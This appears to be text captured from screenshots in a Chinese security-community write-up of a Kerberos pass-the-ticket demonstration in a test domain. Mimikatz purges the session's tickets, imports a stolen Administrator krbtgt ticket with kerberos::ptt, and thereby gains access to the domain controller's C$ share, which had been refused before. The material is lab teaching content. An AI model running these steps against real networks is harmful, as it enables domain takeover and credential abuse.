 组织
打开
共享
新建文件夹
收藏夹
下载
桌面
名称
[0;3e4]-0-0-40a50000-WIN7-TEST$@GC-DC.hacke.testlab.kirbi
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Al1ex.HACKE>dir \\dc.hacke.testlab\c$
拒绝访问。
C:\Users\Al1ex.HACKE>
[0;93258]-2-0-60a10000-Al1ex@krbtgt-HACKE.TESTLAB.kirbi
[0;93258]-2-1-40e10000-Al1ex@krbtgt-HACKE.TESTLAB.kirbi
[0;cb39c]-2-0-60a10000-Administrator@krbtgt-HACKE.TESTLAB.kirbi
mimidrv.sys
mimikatz
mimilib.dll
[0;cb39c]-2-0-60a10000-Administrat... 修改日期: 2020/9/28 15:40 创建日期: 2020/9/28 15:4
KIRBI 文件 大小: 1.51 KB
管理员: C:\Windows\System32\cmd.exe
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptt [0;cb39c]-2-0-60a10000-Administrator@krbtgt-HACKE.TESTL
AB.kirbi
* File: '[0;cb39c]-2-0-60a10000-Administrator@krbtgt-HACKE.TESTLAB.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/9/28 15:27:29 ; 2020/9/29 1:02:26 ; 2020/10/5 15:02:
26
Server Name : krbtgt/HACKE.TESTLAB @ HACKE.TESTLAB
Client Name : Administrator @ HACKE.TESTLAB
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ;
forwardable ;
mimikatz # exit
Bye!
C:\Users\Al1ex.HACKE\Desktop\mimikatz_trunk>dir \\dc.hacke.testlab\c$
驱动器 \\dc.hacke.testlab\c$ 中的卷没有标签。
卷的序列号是 EEEF-42A6
\\dc.hacke.testlab\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2020/02/13 21:59 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/09/28 13:17 <DIR> Users
2020/08/24 23:51 <DIR> Windows
0 个文件 0 字节
5 个目录 53,797,953,536 可用字节
C:\Users\Al1ex.HACKE\Desktop\mimikatz_trunk>
先知社区